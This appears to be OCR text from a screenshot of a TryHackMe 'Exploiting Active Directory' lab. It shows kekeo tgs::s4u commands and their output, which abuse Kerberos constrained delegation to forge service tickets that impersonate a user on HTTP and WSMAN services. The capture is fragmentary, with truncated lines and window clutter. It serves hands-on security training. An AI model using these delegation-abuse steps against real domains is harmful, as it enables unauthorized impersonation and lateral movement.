 TryHackMe | Exploiting Active Di
Resource-Based Constrained Del
Exploiting Unconstrained Deleg
tryhackme.com/room/exploitingad
iSupport®
Astra Schedule - H
Live - XProtect® W
iSupport - Sandbox
Attendance Enterpr
this for both HTTP and WSMAN to allow us to create a PSSession o
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_kr
/service:http/THMSERVER1.za.tryhackme.loc
Ticket : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryh
[krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACK
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
[enc-krb-cred] S: krbtgt/za.tryhac
[enc-krb-cred] T: [4/30/2022 1:29:0
[enc-krb-cred] F: [40e10000] name_c
[enc-krb-cred] K: ENCRYPTION KEY 18
[s4u2self] t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (a
[kdc] addr: 172.31.1.101 (auto)
> Ticket in file 'TGS_t1_trevor.jon
Service(s):
[s4u2proxy] http/THMSERVER1.za.tryhackme.loc
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME
Parameters explained:
• tgt - We provide the TGT that we generated in the previous s
*Untitled - Notepad
File Edit View
tgs::s4u /tgt:TGT_svcWSM
/service:WSMAN/THMSERVER
Ln 1, Col 156
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
SSH
File Actions Edit View Help
VPN SSH Neo4j Bloodhound root@kali: /home/kali
.TRYHACKME.LOC.kirbi
[krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
[krb-cred] E: [00000012] aes256_hmac
[enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
[enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
[enc-krb-cred] T: [7/7/2022 5:24:02 AM ; 7/7/2022 3:24:02 PM]
{R:7/14/2022 5:24:02 AM}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ;
initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac ): 84e6d
32fadf68af68009acb1548d15e2dfec2ba954ddf383e6fdbc89b91b7532
[s4u2self] t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@
ZA.TRYHACKME.LOC.kirbi'
Service(s):
[s4u2proxy] http/THMSERVER1.za.tryhackme.loc
> Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~TH
MSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo # tgs::s4u /tgt:TGT_svcWSMAN@ZA.TRYHACKME.LOC_krbtgt~za.tr
yhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /servic
e:WSMAN/THMSERVER1.za.tryhackme.loc
HACK SMARTER
Right Ctrl
11:27 PM
7/6/2022